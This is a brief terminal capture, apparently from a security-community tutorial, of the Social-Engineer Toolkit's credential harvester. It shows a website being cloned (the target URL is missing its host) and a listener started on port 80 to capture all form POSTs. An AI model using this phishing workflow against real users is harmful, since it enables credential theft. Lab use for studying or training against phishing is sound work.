 If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.126.132]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://:8000/
[*] Cloning the website: http://:8000/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captu
res all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
先知社区